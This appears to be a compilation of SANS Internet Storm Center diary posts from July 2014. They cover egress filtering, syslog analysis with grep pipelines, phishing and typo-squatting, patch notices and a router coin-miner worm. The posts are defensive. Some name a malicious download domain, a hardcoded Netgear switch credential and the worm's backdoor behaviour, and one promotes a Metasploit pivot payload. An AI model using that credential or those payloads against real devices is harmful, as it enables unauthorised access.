In matters of IT, we are currently losing this AOC. Only three years ago, we likely knew exactly, down to the server room cabinet and shelf, where our mail server was located. These days, with "cloud" services proliferating rapidly, we might know who *sold* us the service, but we only have a vague idea of its real origin or location.
The question recently came to light again when Codespaces (http://www.codespaces.com/) went down after a hacking attack back in June. As they say on their web page "In summary, most of our data, backups, machine configurations and offsite backups were either partially or completely deleted". I wonder how many (if any) of Codespaces' customers had actually done the due-diligence, while signing up, to determine that all of Codespaces' services were hosted at Amazon EWS, *including* the backups. That's AOC! You might know from where you buy your SVN or GIT hosting, but - unless you negotiate hard, forbid any sub-subcontracting, and ruthlessly enforce your right to audit - you might never learn where your SVN/GIT hoster actually hosts the service. And, not even with your right to audit, will you ever find out where *that* hoster draws their services from. Because you don't have a contract relationship with the hoster (only with the SVN service on top), and if the hoster, at their discretion, decide that they can operate more cheaply by re-selling Virtual Machines from Patagonia instead of running their own .. that's what's going to happen.
If you like this concept, I have a stellar 1961 Bordeaux that I'm willing to part with for a good price. Please don't worry about the penguins and the Spanish language on the label :).
In all seriousness though - it is overdue that "cloud" providers provide a bit less cloud, and a bit more sunlight. It might hurt their bottom line a little, but the kind of "AOC" end-to-end transparency, with traceability to the source, is vital and paramount for the customer to assess and mitigate any resulting risk.
If you have any stories on how you determine the "AOC" of your penguin wine (or not), please share below.
6 Comments
E-ZPass phishing scam
Over the last couple of days, we have been seeing a number of quite credibly looking phishing emails that impersonate toll-road providers in the US. The agency affected by the current wave is E-ZPass, a toll charging system used mainly in the Northeast. Adapting the template to match the colors and fonts of other organizations, like Florida's SunPass, would be easy to accomplish for the scammers though, so chances are that we will see more of this.
Since toll road agencies can impose stiff fines for violations or if road and bridge charges are not paid in time, people might fall for it and click on the link just to make sure. In the samples at hand, the link was pointing to www . ruckon . pl (spaces added to de-fang), and returned a ZIP with an EXE or directly an EXE. Hat tip to ISC reader Wayne for providing the latest sample.
Â
If you receive similar emails that impersonate other toll road providers, please let us know.
Â
9 Comments
The Internet of Things: How do you "on-board" devices?
Certified pre-pw0ned devices are nothing new. We talked years ago about USB picture frames that came with malware pre-installed. But for the most part, the malware was added to the device accidentally, or for example by customers who later returned the device just to have it resold without adequately resetting/wiping the device.
But more recently, more evidence emerged that everything from network gear [1] to inventory scanners [2] may be infected deliberately in order to penetrate otherwise hard to reach networks. Typically, there is little a customer can do to verify that a device is not infected. Standard practices, like malware scanners and verifying installed software doesn't always work if you don't have "shell access" or the ability to install software on the device.
This leaves careful network monitoring as one option to detect and disrupt command and control channels used by these devices. However, in order to do so accurately, it is important to characterize "normal" network traffic from the device, which can be challenging in particular if the device connects to cloud services for updates or intentional data exchange.
The large number of these devices entering our networks asks for a scalable solution. We can't add security devices and personal proportional to the number of devices deployed. The security features included in these devices (host based firewalls, encryption technologies, ability to manage and limit installed software/"apps") varies widely and frequently there are no enterprise configuration tools available.
What kind of network segmentation and on-boarding procedure do you apply to new devices introduced into the network?
[1] http://arstechnica.com/tech-policy/2014/05/photos-of-an-nsa-upgrade-factory-show-cisco-router-getting-implant/
[2] http://www.trapx.com/news/press/trapx-discovers-zombie-zero-advanced-persistent-malware/
2 Comments
Oracle July 2014 Update Pre-Notification
Oracle has released a preview of patches to be released, seen here, on Tuesday, July 15, 2014, and includes updates to business critical systems, such as Oracle Database, WebLogic server, and Fusion. The most concerning aspect of the majority of vulnerabilities discussed is the one phrase “may be exploited over a network without the need for a username and passwordâ€. The most critical update, imho, that is being released Tuesday is the Java fixes that are being released (20 security fixes!), which give the vulnerability a pristine CVSS Base Score of 10!! Woohoo, way to go Oracle and Team Java!
But please don’t take my word for all of this, go take a look for yourself, and see what the week ahead has in store.
tony d0t carothers --gmail
0 Comments
Metasploit Update Alert
Update your metasploit instances to take advantage of the new "Reverse HTTP Hop Stager" for meterpreter payloads. Because any day you can pivot is a good day, and if you can pivot through native web services, that's an awesome day! Hop adds the ability to use any basic PHP host as a hop point for meterpreter by adding a new reverse_hop_http payload.
Details here ==> https://community.rapid7.com/community/metasploit/blog/2014/07/10/weekly-metasploit-update
Video here ==> http://youtu.be/FktILE206z0
===============
Rob VandenBrink
Metafore
0 Comments
Egress Filtering? What - do we have a bird problem?
One of the major tools that we have in our arsenal to control malware is outbound filtering at firewalls and other network "choke points".
Over the years, it's become obvious that "enumerating badness" on the internet is next to impossible, it's generally much easier to enumerate "known good" traffic, and simply deny the rest as bad or at least suspect. Often the management response is "we trust our people", but that's not really the point. While maybe you can trust all of your people, you can't trust the malware they may have, or all the links they might click. But let's be honest, it's likely that you can't trust all of your people to never install a bittorrent client or other higher-risk program.
So, as they say in the circus - "This Way to the Egress!"

An egress filter is generally put on your firewall, allowing known good traffic, and denying everything else outbound (and logging those attempts - hopefully you're monitoring your logs right?). So, how do you go about setting up an egress filter? You can't just list 10 protocols that you know are good and deny the rest - that's a good way to find out what OTHER protocols your business requires when you break those business processes - in other words, that's the hard way to do this.
We'll use the approach in the previous story to figure out what exactly we're running through the firewall, so we can then make go/no-go decisions about each one.
We can take a big chunk out of this by:
allowing DNS only from DNS Servers
Allow mail only from mail servers (permitted mail servers)
allow browser web traffic (either just from a proxy, or from all permitted workstations, depending on the organization)
So we can list the tcp protocols in play with:
D:\syslog\archive\2014-07-03>type SyslogCatchAll.txt | grep outbound | grep TCP | sed s/\t/" "/g | cut -d " " -f 12 | cut -d "/" -f 2 | grep -v 80 | grep -v 443 | grep -v 25 | sort | uniq -c | sort /R
This gives us the following output, listing the remaining protocols, in descending order.
118 22
81 1935
80 8080
79 993
68 445
66 843
39 5228
34 53
28 5223
4 52223
3 135
2 52165
1 52222
1 40009
Hmm - that gives us something to work with. We can use the techniques covered in yesterday's story (https://isc.sans.edu/forums/diary/Finding+the+Clowns+on+the+Syslog+Carousel/18373) to dig deeper into these.
It turns out that the 135 and 445 traffic was drive maps through an inbound vpn session - no problem there.
The tcp/22 was sftp outbound - two business processes involving a transfer of financial information.
For one, we allowed the outbound from the designated transfer host. for the other, we allowed the outbound traffic to the designated destination. Then denied 22 from others.
The "8080" protocol was an application (not a browser) using an outside proxy server. This could as easily have been malware using a proxy, or someone using an "anonymizer" proxy or a "make it look like I'm in the US" proxy (we get some of that in Canada).
.. and so on.
Of course, you'll have to do the same for UDP also, and also the other protocols that aren't either tcp or udp.
So you'll have a list (in pseudo english / cisco speak) like:
ip access list extended ACL_INSIDE_OUTBOUND
permit dns from known dns servers, to the permitted dns forwarders only (we turned root hints off at the servers)
deny dns from anything else, and log the attempt
permit mail from the mail servers
deny mail from anything else, and log the attempt
permit http
permit https
permit tcp/22 from the one transfer client to anything
permit tcp/22 from anyone else to the second transfer server
deny tcp/22 from anything to anything else, and log the attempt
deny ip protocol 41 and log the attempt (remember from yesterday that this is IPv6 Teredo tunneling)
and so on
permit ip any any log
The last line is the critical one. With that entry, you can then use the log mining techniques we've been discussing to mine the logs for just the entries that trigger that last line - the "permit ip any any log" line. Eventually, you'll find that after whittling down the protocol list, you'll have a shorter and shorter list each day. At some point, you'll need to change that last line to a "deny any any log" at the bottom of the list. Be sure that you've gone through a month end, and maybe even a year end before you add that last line. (the year end might be stretching it, unless your accounting year matches up with this project for you)
In answer to "we trust our people" - Those high port numbers in our initial list turned out to be bittorrent traffic - the giveaway was that it was from odd high ports to other odd high ports. After digging through the logs a bit more, we identified the IP address that was running the protocol, and thought we'd be dealing with one of those uncomfortable "people problems". Even better though - the source of this traffic turned out to be in the server IP range. After some digging, it turned out to be a QNAP NAS that was used to store laptop images. After cracking the manual, we found this box shared everything out via bittorrent via default. At that point we were both saying - really? This whole "collaboration / sharing" thing can go to far, and this was in fact too far! Who's idea was it to make these NAS devices a "share all my data with the world" devices?
So maybe you can trust your people, but you can't trust them to read the manual ! And you can't trust them to always think about security before they plug new gear in.
Egress filters aren't 100% effective, but the are a critical part of your "defense in depth" strategy. For instance, lots of malware (and bittorent clients and other apps too) will "hunt" until they find an open outbound port - so you'll often see them using ports like tcp/80, 443 or udp/53. But with a proper egress filter, you'll quite often catch even this "port hunting" behaviour in the logs also. If you are able to stand up a proxy server, often it's possible to deny almost all direct communication from the workstations, but really, that's just moving the same problem to the proxy server.
In newer architectures (those NGFW's we're all talking about), you'll find much more effective controls, but the concepts of filtering outbound traffic, and how to implement this, remain very much the same. For instance, at home I've got a time-based ACL that allows my kid to play minecraft only in certain time windows (what can I say, it was fun to code that up).
If you are doing egress filtering, what have you found in the process of putting them in? What's the coolest thing you've caught after you've had it in place? Let us know in our comment form.
If you're not doing egress filtering, why not?
===============
Rob VandenBrink
Metafore
5 Comments
Finding the Clowns on the Syslog Carousel
So often I see clients faithfully logging everything from the firewalls, routers and switches - taking terabytes of disk space to store it all. Sadly, the interaction after the logs are created is often simply to make sure that the partition doesn't fill up - either old logs are just deleted, or each month logs are burned to DVD and filed away.
The comment I often get is that logs entries are complex, and that the sheer volume of information makes it impossible to make sense of it. With 10's, hundreds or thousands of events per minute, the log entries whiz by at a dizzying speed. Just deciding to review logs can be a real time-eater, unless you use methods to distil how you find the "clowns" on the carousel so you can deal with them appropriately.

(not to scale)
The industry answer to this is to install a product. You can buy one of course, or use free tools like Bro, ELSA, Splunk (up to a certain daily log volume) which can all do a good job at this. Netflow solutions will also do a great job of categorizing traffic up pictorially.
But what if you don't have any of that? Or what if you've got a few hundred gigs of text logs, and need to solve a problem or do Incident Handling RIGHT NOW?
Let's look at a few examples of things you might look for, and how you'd go about it. I'll use Cisco log entries as an example, but aside from field positions, you can apply this to any log entry at all, including Microsoft events that have been redirected to syslog with a tool such as snare.
First, let's figure out who is using DNS but is NOT a DNS server?
type syslogcatchall.txt | grep "/53 " | grep -v a.a.a.b | grep -v a.a.a.c
Where a.a.a.b and a.a.a.c are the "legit" internal DNS servers. We're using "/53 ", with that explicit trailing space, to make sure that we're catching DNS queries, but not traffic on port 531, 532, 5311, 53001 and so on.
That leaves us with a bit of a mess - wa-a-ay too many records and the text is just plain too tangled to deal with. Let's just pull out the source IP address in each line, then sort the list and count the log entries per source address - note that we're using a Windows Server host, with the Microsoft "Services for Unix" installed. For all the *nix purists, I realize this could be done simpler in AWK, but that would be more difficult to illustrate. If anyone is keen on that, by all means post the equivalent / better AWK syntax in our comment form - or perl / python or whatever your method is - the end goal is always the same, but the different methods of getting there can be really interesting!
Anyway, my filtering command was:
D:\syslog\archive\2014-07-03>type SyslogCatchAll.txt | grep -v a.a.a.b | grep -v a.a.a.c | grep "/53 " | sed s/\t/" "/g | cut -d " " -f 13 | grep inside | sed s/:/" "/g | sed s/\//" "/g | cut -d " " -f 2 | sort | uniq -c | sort /R
This might look a little complicated, but let's break it up.
| grep -v a.a.a.b | grep -v a.a.a.c | remove all the records from the two "legit" DNS Servers |
| grep "/53 " | We're looking for DNS queries, which includes traffic with destination ports of TCP or UDP port 53. Note again the trailing space. |
| sed s/\t/" "/g | convert all of the tab characters in the cisco syslog event line to a space. This mixing of tabs and spaces is typical in syslogs, and can be a real challenge in splitting up a record for searches. |
| cut -d " " -f 13 | using the space character as a delimeter, we just want field 13, which will look like "interface name/source ip address:53" |
| sed s/:/" "/g | sed s/\//" "/g | change those pesky ":" and "/" characters to spaces |
| cut -d " " -f 2 | pull out just the source address |
| sort | uniq -c | finally, sort the resulting ip addresses, and count each occurence |
| sort /R | sort this final list by count in descending order. Note that this is the WINDOWS sort command. In Linux, you would use "sort -rn" |
Â
The final result is this, the list of hosts that are sending DNS traffic, but are not DNS servers. So either they're misconfigured, or they are malicious traffic using UDP/53 or TCP/53 to hide from detection
525 10.x.z..201
182 10.x.y.236
115 10.x.z.200
40 10.x.y.2
34 10.x.y.38
20 10.x.y.7
20 10.x.y.118
2 10.x.x.138
2 10.x.x.137
2 10.x.x.136
2 10.x.x.135
2 10.x.x.133
2 10.x.x.132
2 10.x.x.131
So what did these turn out to be? The first few are older DNS servers that were supposed to be migrated, but were forgotten - this was a valuable find for my client. The rest of the list is mostly misconfigured in many cases they were embedded devices (cameras, timeclocks and TVs) that were installed by 3rd parties, with Google's DNS hard coded. A couple of these stations had some nifty malware, running botnet C&C over UDP port 53 to masquerade as DNS. All of these finds were good things for my client to find and deal with!
What else might you use this for? Search for tcp/25 to find hosts that are sending mail directly out that shouldn't (we found some of the milling machinery on the factory floor that was also happily sending SPAM), or tcp/110 for users who are using self-installed email clients
If you are using a proxy server for internet control, it's useful to find workstations that have incorrect proxy settings - in other words, find all the browser traffic (80, 443, 8080, 8081, etc) that is NOT using proxy.
SSH, Telnet, tftp, ftp, sftp and ftps are other protocols that you might be interested in, as they are common protocols to send data in or out of your organization.
VPN and other tunnel traffic is another traffic type that you should be looking at for analysis. Various common VPN protocols include:
IPSEC is generally some combination of:
ESP - IP Protocol 50. For this you would look for "ESP" in your logs - it's not TCP or UDP traffic at all.
ISA udp/500
IPSEC can be encapsulated in UDP, commonly in udp/500 and/or udp/4500, though really you can encapsulate using any port, as long as the other end matches. You can also encapsulate in tcp, many VPN gateways default to tcp/10000., but that's just a default, it could be anything.
GRE (Cisco's Generic Routing Encapsulation) - IP Protocol 47
Microsoft PPTP - TCP/1723 plus IP protocol 47
What else might you look for? How about protocols that encapsulate IPv6?Teredo / 6to4 is the tunneling protocl that Microsoft uses by default - IP protocol 41 (see https://isc.sans.edu/diary/IPv6+Focus+Month%3A+IPv6+Encapsulation+-+Protocol+41/15370 )
If you've got a list of protocols of interest, you can easily drop all of these in a single script and run them at midnight each day, against yesterday's logs.
Using just CLI tools, what clowns have you found in your logs? And what commands did you use to extract the information?
===============
Rob VandenBrink
Metafore
11 Comments
Certificate Errors in Office 365 Today
It looks like there's a mis-assignment of certificates today at Office 365. After login, the redirect to portal.office.com reports the following error:
portal.office.com uses an invalid security certificate.
The certificate is only valid for the following names: *.bing.com, *.platform.bing.com, bing.com, ieonline.microsoft.com, *.windowssearch.com, cn.ieonline.microsoft.com, *.origin.bing.com, *.mm.bing.net, *.api.bing.com, ecn.dev.virtualearth.net, *.cn.bing.net, *.cn.bing.com, *.ssl.bing.com, *.appex.bing.com, *.platform.cn.bing.com
Â
Hopefully they'll have this resolved quickly. Thanks to our reader John for the heads-up on this!
======================================================
UPDATE (4pm EST)
Looks like this has been resolved
===============
Rob VandenBrink
Metafore
7 Comments
Who inherits your IP address?
Somewhat similar to the typo squatting story earlier, the recent proliferation of cloud service usage by enterprises has led to a new problem. For a project at a community college, we needed a couple servers, and didn't want (or have the funds) to build them on-site. In view of the limited duration of the experiment, we decided to "rent" the boxes as IaaS (infrastructure as a service) devices from two "cloud" providers. So far, all went well. But when we brought the instances live, we discovered to our surprise that three (out of 24) public IP addresses that we were assigned still had "afterglow", meaning they were receiving productive traffic that was intended for the former owner/holder of these IPs. Two of the IPs received DNS queries, one was receiving email. Researching through the passive DNS logs, I confirmed that yes, the three IP addresses had indeed been used accordingly. One of the DNSes had been active only for a week, obviously for nefarious purposes, because it had lots of random .ua and .pw domain names delegated to it. The other seems to have been the DNS+EMail of a midsize company that had been hosted with that IaaS provider for two years, and had been migrated elsewhere earlier that same week.
To make a long story short, for all services where the Internet has an extended memory and caching, make sure you hold on for a couple of weeks or months to the corresponding IP or domain name after you no longer need and use them, and let them "cool off". Otherwise, if the IP address is immediately reassigned, or the domain name immediately repurchased, someone else *will* end up with some of your web traffic, DNS requests, or even email.
Â
0 Comments
Who owns your typo?
Here's one way how to get at sensitive data that seems to be making a comeback. Already in the olden days, it was popular with the crooks to register domain names that only differed by a typo from the name of a legitimate high traffic site. Googl.com, for example. The crooks would then run web pages with lots of advertisements on these domains, and live happily ever after from the ad revenue that the misdirected typo traffic alone brought their way.
Google put a stop to this by registering, for themselves, pretty much all typos of their brand that you can imagine. Not all companies have done so, and with the increased use of smart phones with annoyingly fumbly keyboards (and often autocorrect, as well), typos are making a comeback. As do the typo harvesting sites. This time though, it looks as if they are not after ad clicks -- instead, we see an increase of typo domains that publish an MX record, and thus receive all the mail that was meant for the attacked company, but where the @domain portion of the address contained a typo.
I was recently participating in the analysis of data taken from such a server that the crooks had used to collect other people's mail. One thing that particularly stood out was that a lot of the harvested emails actually came from within the attacked real estate company, and contained rather sensitive internal mails. In other words, say, an employee @samplecompany.com had wanted to send something to a coworker, but typed coworker@smaplecompany.com instead on her (not-so)smartphone. As a result, instead of getting delivered internally, the email took the Internet route, and ended up on the server that the crooks had set up.
For every email address with a typo that came from a customer or other external sender, we found a dozen or so of mails that were intended to be from and to an internal employee. What made matters worse is that some of the mobile phones that the company employees used were helpfully "remembering" previously typed email addresses, so once a typo had been made, the fix was in, and the problem persisted until/unless the user noticed that his colleague never answered.
If you don't own the most likely permutations and typos of your main email domain for yourself, you might want to check who does. And if they publish an MX record for these domains, you might want to check your outbound email log to see how much of your intended internal email has typos, and is leaking out.
Â
0 Comments
Microsoft Patch Tuesday - July
Overview of the July 2014 Microsoft patches and their status.
| # | Affected | Contra Indications - KB | Known Exploits | Microsoft rating(**) | ISC rating(*) | |
|---|---|---|---|---|---|---|
| clients | servers | |||||
| MS14-037 | Cumulative Security Update for Internet Explorer | |||||
| Microsoft Windows, Internet Explorer CVE-2014-1763 CVE-2014-1765 CVE-2014-2785 CVE-2014-2786 CVE-2014-2787 CVE-2014-2788 CVE-2014-2789 CVE-2014-2790 CVE-2014-2791 CVE-2014-2792 CVE-2014-2794 CVE-2014-2795 CVE-2014-2797 CVE-2014-2798 CVE-2014-2800 CVE-2014-2801 CVE-2014-2802 CVE-2014-2803 CVE-2014-2804 CVE-2014-2806 CVE-2014-2807 CVE-2014-2809 CVE-2014-2813 CVE-2014-1763 CVE-2014-1765 CVE-2014-2783 CVE-2014-2785 CVE-2014-2786 CVE-2014-2787 CVE-2014-2788 CVE-2014-2789 CVE-2014-2790 CVE-2014-2791 CVE-2014-2792 CVE-2014-2794 CVE-2014-2795 CVE-2014-2797 CVE-2014-2798 CVE-2014-2800 CVE-2014-2801 CVE-2014-2802 CVE-2014-2803 CVE-2014-2804 CVE-2014-2806 CVE-2014-2807 CVE-2014-2809 CVE-2014-2813 |
KB 2975687 | Yes! | Severity:Critical Exploitability: 1 |
Critical | Important | |
| MS14-038 | Vulnerability in Windows Journal Could Allow Remote Code Execution | |||||
| Microsoft Windows CVE-2014-1824 |
KB 2975689 | No | Severity:Critical Exploitability: 1 |
Critical | Critical | |
| MS14-039 | Vulnerability in On-Screen Keyboard Could Allow Elevation of Privilege | |||||
| Microsoft Windows CVE-2014-2781 |
KB 2975685 | No | Severity:Important Exploitability: 1 |
Important | Important | |
| MS14-040 | Vulnerability in Ancillary Function Driver | |||||
| Microsoft Windows CVE-2014-1767 |
KB 2975684 | No | Severity:Important Exploitability: 1 |
Important | Important | |
| MS14-041 | Vulnerability in DirectShow Could Allow Elevation of Privilege | |||||
| Microsoft Windows CVE-2014-2780 |
KB 2975681 | No | Severity:Important Exploitability: 1 |
Important | Important | |
| MS14-042 | Vulnerability in Microsoft Service Bus Could Allow Denial of Service | |||||
| Microsoft Server Software CVE-2014-2814 |
KB 2972621 | Yes! | Severity:Moderate Exploitability: 1 |
Less Urgent | Less Urgent | |
We appreciate updates
US based customers can call Microsoft for free patch related support on 1-866-PCSAFETY
- We use 4 levels:
- PATCH NOW: Typically used where we see immediate danger of exploitation. Typical environments will want to deploy these patches ASAP. Workarounds are typically not accepted by users or are not possible. This rating is often used when typical deployments make it vulnerable and exploits are being used or easy to obtain or make.
- Critical: Anything that needs little to become "interesting" for the dark side. Best approach is to test and deploy ASAP. Workarounds can give more time to test.
- Important: Things where more testing and other measures can help.
- Less Urgent: Practices for servers such as not using outlook, MSIE, word etc. to do traditional office or leisure work.
- The rating is not a risk analysis as such. It is a rating of importance of the vulnerability and the perceived or even predicted threatatches.
--
Alex Stanford - GIAC GWEB,
Research Operations Manager,
SANS Internet Storm Center
1 Comments
Hardcoded Netgear Prosafe Switch Password
Update: Cert.org corrected it's advisory. The GS105PE is affected, not the GS108PE as indicated earlier. The NVD CVE entry still lists the old model number [2].
Yet another hard coded password. This time it's Netgear's Prosafe Switch (GS105PE) running firmware version 1.2.0.5 and earlier [1]. The pre-configured username is "ntgruser" and the password is "debugpassword". If you have any Netgear equipment, it may be worthwhile checking for this username and password even if your device isn't listed as vulnerable.
Sadly, at this point there doesn't appear to be a solution to the problem, other then returning the switch to the store and buying another one if you can.
CVE Number: CVE-2014-2969 [2]
Â
[1] http://www.kb.cert.org/vuls/id/143740
[2] http://web.nvd.nist.gov/view/vuln/detail?vulnId=CVE-2014-2969
4 Comments
Multi Platform *Coin Miner Attacking Routers on Port 32764
Thanks to reader Gary for sending us in a sample of a *Coin miner that he found attacking Port 32764. Port 32764 was recently found to offer yet another backdoor on Sercomm equipped devices. We covered this backdoor before [1]
The bot itself appears to be a variant of the "zollard" worm sean before by Symantec [2]. Symantec's writeup describes the worm as attacking a php-cgi vulnerability, not the Sercomm backdoor. But this worm has been seen using various exploits.
Here some quick, very preliminary, details:
The reason I call it *Coin vs. Bitcoin is that in the past, we found these miners to mostly attack non-Bitcoin crypto-currencies to make use of the limited capabilities of these devices. I do not have sufficient detail yet about this variant.
Interestingly, Gary found what looks like 5 binaries with identical functionality, but compiled for 4 different architecture providing for larger coverage across possible vulnerable devices. The binaries are named according to the architecture they support.
| Name | Size | "file" output |
| arm | 86680 | ELF 32-bit LSB executable, ARM, version 1, statically linked, stripped |
| armeabi | 131812 | ELF 32-bit LSB executable, ARM, EABI5 version 1 (SYSV), statically linked, stripped |
| mips | 140352 | ELF 32-bit MSB executable, MIPS, MIPS-I version 1 (SYSV), statically linked, stripped |
| mipsel | 141288 | ELF 32-bit LSB executable, MIPS, MIPS-I version 1 (SYSV), statically linked, stripped |
| x86 | 74332 | ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), statically linked, stripped |
The binary appears to do the following among other things:
- delete and then recreate the /tmp directory (to have an empty one for download)
- create a directory /var/run/.zollard
- firewall port 23 (telnet) and 32764 (trying to avoid re-exploitation. Port 23 is odd ...)
- start the telnet demon (odd that it also firewalls port 23)
- it uses this user agent for some outbound requests: Mozilla/5.0 (compatible; Zollard; Linux)
- setup a php file with a backdoor (simple php "exec")
It also looks like there are many other variants for different architectures based on string in the file Gary sent us.
[1] https://isc.sans.edu/diary/Port+32764+Router+Backdoor+is+Back+(or+was+it+ever+gone%3F)/18009
[2] http://www.symantec.com/connect/blogs/linux-worm-targeting-hidden-devices
---
1 Comments
Physical Access, Point of Sale, Vegas
Physical Access [1], as most of us know, is the final point of control. While in Las Vegas (on a well earned vacation) my wife and wandered all over. It only took around a day of being completely unplugged before my mind wandered back to 'security' land. While scoping out places to eat my partner drug us into a 'pricey' looking place (will attempt to remain nameless to protect the 'really' not so smart, however I am not a photo editor so if something slipped, I tried).
When we get into this place, at first in tourist-mode, had a lot of things designed to take my money. After spending a little bit more time in the place, I was most curious about the point of sale suite. Then I noticed, where it was placed, convenient on the floor, but the attendant not that close, distracted from the clients. It get’s worse, when I spending more time by the counter the attendant did even notice (as expected sadly) [2].
Â
At this point I suspected that I could easily drop a USB key or a leave behind device and decided to take a quick picture of all the ports accessible.

If you look at the photo closely:
Â
- I was not challenged by anyone
- I had plenty of time to snap a shot
- Easy access to a USB port
- Well known Point of Sale System
- Premium Las Vegas location
- Printed and taped details near device
Â
Conclusion? I paid cash (Not that it helps much, but sure did make me feel better)! Physical security and awareness of your staff regarding it cannot be missed. Reduce your attack surface anyone?
Are you picky about PoS locations now? What things have changed in your shopping habits?
Â
References:
[1] http://www.sans.edu/research/security-laboratory/article/281
[2] http://www.police.psu.edu/physical-security/what-is-physical-security.cfm
Â
10 Comments
Malware Analysis with pedump
Are you looking for a tool to analyze Windows Portable Executable (PE) files? Consider using pedump a ruby win32 PE binary file analyzer. It currently support DOS MZ EXE, win16 NE and win32/64 PE.
There are several ways to install the ruby package; however, the simplest way is to execute "gem install pedump" from a Linux workstation. You can also download the file here or use the pedump website to upload your file for analysis. This example shows the output from the pedump website.
You can obtain the same results as this output with the command line version by executing "pedump --all SetupCasinoRoyal.exe".
The command line version doesn't currently have foremost, hexdump or the disassembler function. However, you can get the same hexdump output by executing "hexdump -C SetupCasinoRoyal.exe" from your Unix system.
guy@seeker:~/malware/casino$ hexdump -C SetupCasinoRoyal.exe |more
00000000 4d 5a 90 00 03 00 00 00 04 00 00 00 ff ff 00 00 |MZ..............|
00000010 b8 00 00 00 00 00 00 00 40 00 00 00 00 00 00 00 |........@.......|
00000020 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
00000030 00 00 00 00 00 00 00 00 00 00 00 00 10 01 00 00 |................|
00000040 0e 1f ba 0e 00 b4 09 cd 21 b8 01 4c cd 21 54 68 |.............!Th|
00000050 69 73 20 70 72 6f 67 72 61 6d 20 63 61 6e 6e 6f |is program canno|
00000060 74 20 62 65 20 72 75 6e 20 69 6e 20 44 4f 53 20 |t be run in DOS |
00000070 6d 6f 64 65 2e 0d 0d 0a 24 00 00 00 00 00 00 00 |mode....$.......|
This tool provides an easy way to dump headers, find packers and resources used by exe and dll, in the end providing a quick look inside suspicious PE file.
[1] http://pedump.me/
[2] http://pedump.me/89c10738fb44f9a529092bfa3c15dcf9/#resources
[3] https://github.com/zed-0xff/pedump
[4] https://rubygems.org/gems/pedump
[5] https://github.com/zed-0xff/pedump/archive/master.zip
[6] http://en.wikipedia.org/wiki/Portable_Executable
-----------
Guy Bruneau IPSS Inc. gbruneau at isc dot sans dot edu
1 Comments
Java Support ends for Windows XP
Oracle is no longer supporting Java for Windows XP and will only support Windows Vista or later. Java 8 is not supported for Windows XP and users will be unable to install on their systems. Oracle warns "Users may still continue to use Java 7 updates on Windows XP at their own risk" [1]
[1] https://www.java.com/en/download/faq/winxp.xml
[2] http://www.oracle.com/us/support/library/057419.pdf
-----------
Guy Bruneau IPSS Inc. gbruneau at isc dot sans dot edu
4 Comments
Microsoft Security Bulletin Advance Notification for July 2014
Microsoft have published the 'heads-up' for this months patching party, with six bulletins two of which are flagged as being critical in nature.
Â
For more details, go their notification, but for a quick look, I've reproduced their table below:
|
Bulletin ID |
Maximum Severity Rating and Vulnerability Impact |
Restart Requirement |
Affected Software |
|---|---|---|---|
|
Bulletin 1 |
Critical |
Requires restart |
Microsoft Windows, |
|
Bulletin 2 |
Critical |
May require restart |
Microsoft Windows |
|
Bulletin 3 |
Important |
Requires restart |
Microsoft Windows |
|
Bulletin 4 |
Important |
Requires restart |
Microsoft Windows |
|
Bulletin 5 |
Important |
May require restart |
Microsoft Windows |
|
Bulletin 6 |
Moderate |
Does not require restart |
Microsoft Server Software |
Â
Â
Steve Hall ISC Handler www.tarkie.net
1 Comments
Credit Card Processing in 700 Words or Less
When PF Changs published an update about it's breach earlier this week, a few readers asked about the use of "encrypted terminals". Aren't all credit card transactions "encrypted"? The quick answer is: yes. But not all transactions are encrypted all the time.
To answer some of these questions, I figured I will use this diary as a TL;DR edition to credit card processing. There are a number of terms that are often confused when it comes to credit cards, and how they are processed.
